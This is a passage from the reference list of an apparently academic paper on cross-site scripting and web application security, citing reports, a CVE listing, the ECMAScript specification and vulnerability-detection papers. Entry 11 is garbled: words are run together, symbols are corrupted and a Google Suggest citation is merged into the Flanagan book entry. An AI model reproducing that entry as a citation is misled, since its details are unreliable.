- 7. S. Cook. A web developer's guide to cross-site scripting. Technical report, SANS Institute, 2003.
- 8. Common Vulnerabilities. Common vulnerabilities and exposures, <http://www.cve.mitre.org>; 2005.
- 9. ECMA-262, ECMAScript language specification, 1999.
- 10. D. Endler. The Evolution of Cross Site Scripting Attacks. Technical report, iDEFENSE Labs, 2002.
- 11. D.Flanagan JavaScript:TheDefinitiveGuide.December2001 . 4thed. Google. Google suggest,  $\le$ complete¼ $1\&$ hl¼en $\ge$ : 2006.
- 12. Y.-W. Huang, S.-K. Huang, T.-P. Lin, and C.- H. Tsai. Web application security assessment by fault injection and behavior monitoring. In: Proceedings of the 12th International World Wide Web Conference (WWW 2003), May 2003.
- 13. Y.-W. Huang, F. Yu, C. Hang, C.-H. Tsai, D. Lee, and S.-Y. Kuo. Securing Web Application Code by Static Analysis and Runtime Protection. In: Proceedings of the 13th International World Wide Web Conference (WWW 2004), May 2004.
- 14. N. Jovanovic, C. Kruegel, and E. Kirda. Pixy: a static analysis tool for detecting web application vulnerabilities (short paper). In: IEEE Symposium on Security and Privacy, 2006a.